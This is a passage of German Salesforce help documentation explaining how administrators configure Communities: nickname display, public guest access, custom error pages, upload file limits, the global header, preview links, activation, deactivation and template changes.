Nicknames werden statt der Vor- und Nachnamen an fast allen Stellen in der Community angezeigt. Dies schließt Feeds, Listenansichten, Gruppen, Suchergebnisse, Empfehlungen sowie Benutzerprofile und Dateien mit ein. Außerdem werden Nicknames auch in Salesforce1 und auf allen Community-Sites angezeigt, die mithilfe von Community-Vorlagen aktiviert wurden.

Im Folgenden finden Sie einige zu beachtende Einschränkungen in Bezug auf die Nickname-Anzeige:

- **•** In privaten Nachrichten werden die vollständigen Namen angezeigt. Sie können private Nachrichten deaktivieren, um dies zu verhindern.
- **•** Bei Datensätzen und beim Nachschlagen von Benutzern in Datensätzen werden vollständige Namen angezeigt. Beachten Sie jedoch, dass Sie die Datensatz- und Benutzersichtbarkeit mit Freigaberegeln steuern können.
- **•** In mobilen Benachrichtigungen in Salesforce1 werden vollständige Namen angezeigt. Sie können die mobilen Benachrichtigungen in Salesforce1 deaktivieren, um dies zu vermeiden.
- **•** Die Suchen nach Vor-, Nach- und vollständigen Namen sind nicht eingeschränkt und geben Übereinstimmungen zurück. In den Suchergebnissen werden jedoch nur Nicknames angezeigt. Die Vorschläge mit automatischer Vervollständigung in der globalen Suchen sowie die Liste der zuletzt verwendeten Elemente zeigen den Vor-, Nach- und vollständigen Namen an, nach denen der Benutzer bereits gesucht hat oder auf die er über einen Datensatz oder einen anderen Standort zugegriffen hat.

SIEHE AUCH:

[Anpassen der Einstellungen für Communities](#page-3360-0)



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren der Anzeige von Nicknames:

**•** "Communities erstellen und einrichten"

**UND** 

# <span id="page-3363-0"></span>Aktivieren von öffentlichem Zugriff auf Community-Inhalte

Sie können Gastbenutzern (Benutzern ohne Lizenz) Zugriff auf Community-Inhalte ermöglichen, ohne dass sie sich bei der Community anmelden oder registrieren müssen.

Öffentliche Communities eignen sich ideal für Szenarien mit Kontakt zwischen Unternehmen und Verbrauchern (Business-to-Consumer, B2C) und ermöglichen es Ihnen, ein breiteres Publikum anzusprechen. Ein gutes Beispiel ist eine Kundensupport-Community, die von einem Sportartikelhersteller unterhalten wird. Über eine Community, in der der Kundensupport öffentliche Diskussionen, Fragen, bekannte Probleme und Lösungen postet, können bestehende und potenzielle Kunden diese Informationen anzeigen, ohne das Unternehmen direkt zu kontaktieren.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Wählen Sie **Öffentlichen Zugriff auf Chatter zulassen** aus und klicken Sie dann auf **Speichern**.

Durch Aktivierung von öffentlichem Zugriff können Sie Gastbenutzern Gruppen, Themen, Benutzerprofile und Feeds über Chatter in Apex anzeigen, diese Daten werden jedoch nicht in der Community sichtbar gemacht. Um Gastbenutzern die Anzeige dieser Informationen zu ermöglichen, wählen Sie eine der folgenden Vorgehensweisen:

- **•** Verwenden Sie eine Community-Vorlage aus Community Builder, die Gastbenutzern Zugriff auf ein oder mehrere dieser Objekte gestattet (z. B. Napili). Eine ausführliche Anleitung finden Sie im [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) (Implementierungsleitfaden für Community-Vorlagen für den Self-Service).
- **•** Verwenden Sie die Chatter in Apex-Methoden und Visualforce-Seiten, um diese Objekte Gastbenutzern anzuzeigen. Weitere Informationen finden Sie unter "Methods Available to Communities Guest Users" (Verfügbare Methoden für Communities-Gastbenutzer) im [Force.com Apex Code Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) und im [Visualforce Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

# Anmerkung:

- **•** Wenn Sie die profilbasierte Einführung von Chatter in Ihrer Organisation aktiviert haben, können Gastbenutzer nur dann auf Ihre öffentliche Community zugreifen, wenn Sie den Chatter-Zugriff im Gastbenutzerprofil aktivieren. Weitere Informationen finden Sie in der Salesforce-Hilfe unter Steuern des Chatter-Zugriffs über Benutzerprofile.
- **•** In Internet Explorer 9 können keine Dateien an Fragen in einer öffentlichen Community angehängt werden.

### SIEHE AUCH:

[Anpassen der Einstellungen für Communities](#page-3360-0)



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von öffentlichem Zugriff auf Community-Inhalte:

**•** "Communities erstellen und einrichten"

**UND** 

möchte.

# <span id="page-3364-0"></span>Verwenden von benutzerdefinierten Visualforce-Fehlerseiten für authentifizierte Benutzer

Wenn Sie Visualforce-Fehlerseiten angepasst haben, können Sie diese Seiten für authentifizierte Community-Benutzer anzeigen.

Klicken Sie zum Zuweisen oder Anpassen Ihrer Visualforce-Fehlerseiten in der Community-Verwaltung auf das Menü "Community-Verwaltung" in der globalen Kopfzeile und wählen Sie **Zu Force.com wechseln** aus. Im Abschnitt **Fehlerseiten** werden Ihre aktuellen Seitenauswahlen aufgelistet.

Bei Aktivierung der Option **Benutzerdefinierte Visualforce-Fehlerseiten verwenden** werden Benutzern, die bei der Community angemeldet sind, die benutzerdefinierten Visualforce-Fehlerseiten angezeigt. Wird die Option **Benutzerdefinierte Visualforce-Fehlerseiten verwenden** nicht aktiviert, werden Benutzern, die bei der Community angemeldet sind, die standardmäßigen Visualforce-Fehlerseiten angezeigt. Gastbenutzern, die nicht bei der Community angemeldet sind, werden stets die benutzerdefinierten Visualforce-Fehlerseiten angezeigt, unabhängig davon, ob das Kontrollkästchen aktiviert wurde.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Wählen Sie **Benutzerdefinierte Visualforce-Fehlerseiten** verwenden aus und klicken Sie dann auf **Speichern**.

#### SIEHE AUCH:

[Zuordnen von Fehlerseiten für Force.com-Sites](#page-5156-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

# <span id="page-3365-0"></span>Begrenzen von Dateien in Ihrer Community

Schränken Sie die Größe und die Typen von Dateien ein, die Ihre Community-Mitglieder hochladen können. Diese Positivliste der Dateitypen hilft Ihnen dabei, zu steuern, was Mitglieder Ihrer Community hochladen. Zudem wird verhindert, dass Spammer Ihre Community mit unangemessenen Dateien belasten.

Bevor Sie die Dateien in Ihrer Community einschränken können, muss zunächst die Community-Dateimoderation aktiviert werden. Wenn die Option zum Begrenzen der Dateien in der Community-Verwaltung nicht angezeigt wird, wenden Sie sich an Salesforce.

Ihre Community-Dateieinschränkungen gelten für die Dateien, die von Ihren Community-Mitgliedern in der Community hochgeladen wurden, und zwar in Posts und Kommentaren, direkt auf der Registerkarte "Dateien" und auch über Salesforce1. Ferner können Sie Community-Dateieinschränkungen mithilfe der SOAP-API oder der Metadaten-API festlegen.

Vor dem Festlegen der Dateieinschränkungen hochgeladene Dateien sind nicht betroffen. Neuere Versionen dieser Dateien müssen jedoch die von Ihnen angegebenen Einschränkungen erfüllen.

Beachten Sie Folgendes:

- **•** Eine Datei muss die in der Community festgelegten Dateieinschränkungen erfüllen, in die sie hochgeladen wird. Wenn ein Kunde beispielsweise eine Datei zu einem Kundenvorgang hochlädt und ein Agent anschließend eine neuere Version in Ihrer internen Salesforce-Organisation hochlädt, sind die Einschränkungen aus der Kunden-Community weiterhin gültig.
- **•** In Ihre interne Salesforce-Organisation hochgeladene Dateien, die in einer Community freigegeben sind, sind nicht von den Community-Dateieinschränkungen betroffen.
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Wählen Sie **Verwaltung** > **Einstellungen** aus und geben Sie Ihre Obergrenzen im Abschnitt "Dateien" auf der Seite ein.
	- **•** Maximale Dateigröße in MB: Geben Sie eine Zahl zwischen 3 MB und der maximalen Dateigröße Ihrer Organisation an. Um die Standardobergrenze von 2 GB zu verwenden, lassen Sie dieses Feld leer oder geben Sie *0* ein.
	- Nur diese Dateitypen zulassen: Geben Sie Dateierweiterungen durch Kommas getrennt ein (z.B. *jpg,docx,txt*). Sie können Klein- und Großbuchstaben eingeben. Sie können bis zu 1000 Zeichen eingeben. Um alle Dateitypen zuzulassen, lassen Sie dieses Feld leer.

### **3.** Klicken Sie auf **Speichern**.

Nachdem Sie die Dateiobergrenzen Ihrer Community festgelegt haben, wird Mitgliedern eine Fehlermeldung angezeigt, wenn ihre Datei größer als die von Ihnen festgelegte Größe ist oder wenn ihre Dateierweiterung nicht zulässig ist.

Wenn ein Mitglied versucht, mehrere Dateien gleichzeitig hochzuladen, und eine Datei ermittelt wird, die Ihre Einschränkungen nicht erfüllt, wird keine der Dateien hochgeladen.

SIEHE AUCH:

[Anpassen der Einstellungen für Communities](#page-3360-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Begrenzen der Dateien in Ihrer Community:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

AND

# <span id="page-3366-0"></span>Aktivieren der globalen Kopfzeile für Communities

Wenn Communities aktiviert sind, können Sie mithilfe der globalen Kopfzeile einfach zwischen Ihren Communities und Ihrer internen Organisation hin- und herwechseln.

Um die globale Kopfzeile verwenden zu können, müssen Communities in Ihrer Organisation aktiviert sein.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Die Berechtigung Globale Kopfzeile anzeigen ist standardmäßig für alle Standardprofile deaktiviert. Zum Anzeigen der globalen Kopfzeile muss Benutzern die Berechtigung "Globale Kopfzeile anzeigen" zugewiesen werden, und zwar indem sie entweder über die Standardprofile ausgewählt werden oder indem benutzerdefinierte Profile oder ein Berechtigungssatz erstellt werden. Erstellen Sie Berechtigungssätze, um diese Berechtigung einfach den entsprechenden Personen zuzuweisen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf **Neu** und erstellen Sie einen Berechtigungssatz, der die Systemberechtigung Globale Kopfzeile anzeigen enthält.
- **3.** Weisen Sie den Berechtigungssatz zu den entsprechenden Benutzern zu.

Benutzern, die über diesen Berechtigungssatz verfügen, wird die globale Kopfzeile oben auf allen Seiten angezeigt. Sie können zudem das Menü auf der linken Seite verwenden, um zwischen ihrer internen Organisation und Communities zu wechseln, auf die sie zugreifen können.

Das Menü *Ihr Name* auf der rechten Seite enthält Links zur Bearbeitung Ihrer Kontaktinformationen und zum Abmelden. Für interne Benutzer enthält es zusätzlich einen Link zu "Hilfe & Schulung" und kann außerdem, je nach Benutzerberechtigungen und aktivierten Funktionen, Links zu "Setup" und anderen Tools enthalten. Wenn Ihre Organisation Lightning Experience verwendet, können Benutzer mit der entsprechenden Berechtigung mithilfe des Umschalters zwischen Salesforce Classic und der neuen Oberfläche wechseln. Suchen

Sie nach dem Link Zu Lightning Experience wechseln im Menü *Ihr Name*. Communities werden in Lightning Experience nicht unterstützt. Um Communities über die globale Kopfzeile zu erstellen, zu verwalten oder darauf zuzugreifen, müssen Sie zurück zu Salesforce Classic wechseln.

Wenn Benutzer in einer Community mit der Berechtigung "Communities verwalten" oder "Communities erstellen und einrichten ein Zahnradsymbol anzeigen ( ), können sie es verwenden, um zur Community-Verwaltung zu wechseln. In der Community-Verwaltung können sie ein zusätzliches Menü anzeigen, das sie verwenden können, um eine Vorschau der Community anzuzeigen oder um über den Community-Generator, Site.com Studio oder Force.com auf die Community-Einstellungen zuzugreifen.



Anmerkung: In der Community-Verwaltung wird Benutzern die globale Kopfzeile und das Community-Verwaltungsmenü angezeigt, auch wenn sie nicht über die Berechtigung "Globale Kopfzeile anzeigen" verfügen. Es wird jedoch empfohlen, allen Benutzern, die zwischen Ihrer internen Organisation und Communities hin und her wechseln müssen, nach wie vor die Berechtigung "Globale Kopfzeile anzeigen" zuzuweisen.

#### <span id="page-3367-0"></span>SIEHE AUCH:

[Navigieren zu Ihren Communities](#page-3530-0)

# Einen Link zu Ihrer Community freigeben

Sie können zulassen, dass Mitglieder eine Vorschau Ihrer Community vor der Aktivierung anzeigen.

Sie können den Link für eine Vorschau der Community nur für Benutzer freigeben, die Sie als Mitglieder der Community hinzugefügt haben.

Durch die Freigabe eines Links zu einer Community mit dem Status Vorschau können Sie problemlos Feedback von wichtigen Beteiligten einholen. Die Community funktioniert genau so, wie sie es nach einer Aktivierung tun würde, sodass die Beteiligten alle Funktionen ausprobieren und Ihr Branding sowie die vorgenommenen Anpassungen überprüfen können. Darüber hinaus haben Sie den Vorteil, dass es Vorab-Mitglieder gibt, die posten, kommentieren und Datensätze freigeben können, sodass die Mitglieder von der ersten Anmeldung an eine aktive Community erleben.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Kopieren Sie den auf der Seite angezeigten URL und geben Sie ihn für Ihre Beteiligten frei.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Freigeben eines Vorschau-URL für Ihre Community:

**•** "Communities erstellen und einrichten"

Denken Sie daran, dass Sie den URL nur für Benutzer freigeben können, die Sie als Mitglieder der Community hinzugefügt haben.

#### SIEHE AUCH:

[Anpassen von Communities](#page-3349-0) [Statuswerte für Communities](#page-3368-0)

# <span id="page-3368-1"></span>Aktivieren von Communities

Durch das Aktivieren einer Community wird diese für die Mitglieder sichtbar. Sie können die Community anpassen, während sie aktiv ist, oder Sie können die Community deaktivieren, um Änderungen vorzunehmen. Beachten Sie Folgendes: Sobald eine Community aktiv ist, sind alle Elemente in der Community für die Mitglieder sichtbar. Alle größeren Anpassungen sollten unbedingt im Status Vorschau durchgeführt werden.

Anmerkung: Sofern Willkommens-E-Mails aktiviert sind, wird bei der ersten Aktivierung der Community eine E-Mail mit einem Link zur Community an die einzelnen Mitglieder gesendet. Für Mitglieder von außerhalb des Unternehmens, die nicht über ein Kennwort verfügen bzw. kein Single Sign-On verwenden, enthält die Willkommens-E-Mail einen Link, über den sie ihr Kennwort und eine Sicherheitsfrage festlegen können.

Externe Benutzer mit Zugriff auf mehrere Communities innerhalb einer Organisation verwenden jeweils dieselben Anmeldeberechtigungen für alle Communities.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Klicken Sie auf **Community aktivieren**. Ihre Community ist aktiv und online.

#### <span id="page-3368-0"></span>SIEHE AUCH:

[Statuswerte für Communities](#page-3368-0) [Anpassen von Communities](#page-3349-0) [Deaktivieren von Communities](#page-3371-0)

## Statuswerte für Communities

Communities können folgende Statuswerte aufweisen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten" UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

[Anpassen von Communities](#page-3349-0)

- [Aktivieren von Communities](#page-3368-1)
- [Deaktivieren von Communities](#page-3371-0)
- [Einen Link zu Ihrer Community freigeben](#page-3367-0)

# <span id="page-3370-0"></span>Aktualisieren von Community-Einstellungen

Verwalten Sie Ihren Community-Namen, die -Beschreibung, den -URL sowie den Community-Status und die Community-Vorlage an einem Ort.

Sie können den Namen und URL Ihrer Community ändern, nachdem die Community aktiviert wurde, die Benutzer werden jedoch nicht an den neuen URL umgeleitet. Wenn diese Änderungen nötig sind, sollten Sie unbedingt Ihre Community-Mitglieder informieren, bevor Sie die Änderung vornehmen.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Bearbeiten Sie Ihre Community-Einstellungen nach Bedarf:
	- **•** Bearbeiten Sie den Namen, die Beschreibung und den URL Ihrer Community, indem Sie neben dem Namen Ihrer Community auf klicken.
	- **•** Verwalten des Status der Community
	- **•** Ändern Sie Ihre Community-Vorlage.

SIEHE AUCH:

[Ändern der Community-Vorlage](#page-3372-0) [Statuswerte für Communities](#page-3368-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

# <span id="page-3371-0"></span>Deaktivieren von Communities

Es kann sinnvoll sein, eine Community zu deaktivieren, wenn folgende Aktionen durchgeführt werden sollen:

- **•** Mitglieder hinzufügen oder entfernen
- **•** Registerkarten hinzufügen, entfernen oder ihre Reihenfolge ändern
- **•** Farbschema ändern
- **•** Community-URL ändern
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Klicken Sie auf **Deaktivieren**.

Ihre Community ist inaktiv und offline.

Wenn eine Community inaktiv ist, können die Mitglieder sie weiterhin im Menü sehen, der Zugriff darauf ist ihnen jedoch nur möglich, wenn sie über die Berechtigung "Communities erstellen und einrichten" verfügen.

SIEHE AUCH:

[Statuswerte für Communities](#page-3368-0) [Aktivieren von Communities](#page-3368-1) [Anpassen von Communities](#page-3349-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

# <span id="page-3372-0"></span>Ändern der Community-Vorlage

Sie können Ihre Community-Vorlage ändern, wenn sich die Anforderungen Ihrer Community seit ihrer Einrichtung verändert haben.



Tipp: Es gehen keine Daten verloren, wenn Sie Vorlagen ändern, lesen Sie aber dennoch zuerst den Abschnitt [Überlegungen beim Ändern der Community-Vorlage,](#page-3373-0) bevor Sie die nachstehenden Schritte durchführen.

Wenn Ihre Community bereits aktiv ist und Sie die Vorlage von "Salesforce-Registerkarten und Visualforce" in eine Community Builder-basierte Vorlage oder von einer Community Builder-basierten Vorlage in eine andere Community Builder-basierte Vorlage ändern, wird die Vorlagenänderung in einer Entwurfsversion gespeichert, die Sie im Community Builder weiter anpassen können. Sie müssen Ihre Änderungen im Community Builder veröffentlichen, bevor Ihre aktive Community aktualisiert wird.

Wenn Ihre Community bereits aktiv ist und Sie die Vorlage von einer Community Builder-basierten Vorlage in die Vorlage "Salesforce-Registerkarten und Visualforce" ändern, wird Ihre Community sofort aktualisiert. In diesem Fall wird empfohlen, dass Sie die Community zuerst deaktivieren. Nachdem Sie alle gewünschten Änderungen vorgenommen haben, können Sie sie wieder aktivieren.

Wenn als Ihre Vorlage Keine angegeben ist, bedeutet dies, dass Sie keine vordefinierte Community Builder-basierte Vorlage verwenden oder dass Sie eine Community Builder-basierte Vorlage verändert haben.

Wenn Sie eine Community-Generator-basierte Vorlage verwenden und Ihre Vorlage anpassen, wird auf der Seite **Einstellungen** der Name der Vorlage angezeigt, die sich im Community-Generator im Entwurfsmodus befindet. Ein Warnhinweis weist Sie darauf hin, Ihre Änderungen im Community Builder zu veröffentlichen.

**1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.

- Klicken Sie in der Community in der globalen Kopfzeile auf ...
- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Klicken Sie auf **Vorlage ändern**.
- **4.** Wählen Sie eine Vorlage aus, die die Anforderungen Ihrer Community erfüllt.

Nähere Informationen über die Kokua-, Koa- und Napili-Vorlage finden Sie im [Community Templates for Self-Service Implementation](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) (Implementierungsleitfaden für Community-Vorlagen für den Self-Service).

Weitere Informationen über das Verwenden der Aloha-Vorlage finden Sie unter [Getting Started with the Aloha Community Template](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [for Salesforce Identity](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

**5.** Wenn Sie dazu aufgefordert werden, klicken Sie auf **Vorlage ändern**, um Ihre Änderungen zu bestätigen.

Nachdem Sie die Vorlage geändert haben, gelangen Sie zurück zur Community-Verwaltung.

Überprüfen Sie, ob es sich bei Ihren Community-Seiten (beispielsweise die Anmeldeseite oder Community-Startseite) weiterhin um die beste Wahl für Ihre aktualisierte Community-Vorlage handelt. Wenn Sie beispielsweise zuvor die Vorlage "Salesforce-Registerkarten und Visualforce" verwendet haben und zu einer Community Builder-basierten Vorlage gewechselt haben, sind Sie möglicherweise bestrebt, Ihre Seiten zu aktualisieren und Community Builder-Seiten anstelle von Visualforce-Seiten zu verwenden. Passen Sie Ihre Community bei Bedarf in Community Builder an und veröffentlichen Sie alle von Ihnen vorgenommenen Änderungen.

### AUSGABEN

